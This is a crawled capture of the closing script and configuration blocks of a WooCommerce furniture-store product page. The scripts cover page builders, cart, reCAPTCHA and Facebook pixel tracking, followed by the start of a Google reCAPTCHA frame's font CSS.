wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a42593a95a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"impala cappucino Archives - Furniture Vibe","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"1b14e41648","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.furniturevibe.co.za/product/la-z-boy-owen-impala-cappuccino/","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcEvents = [];
var fcaPcPost = {"title":"La-Z-boy Owen Rocker Recliner - Impala Cappuccino","type":"product","id":"8921","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"bc37c0684e","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.3.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"b5438f4ce7","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"960383af09"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "4b87b4df-82d6-4a09-a59f-cedc72e6bf22"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jkjys16te6nc
body_size: 48647
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
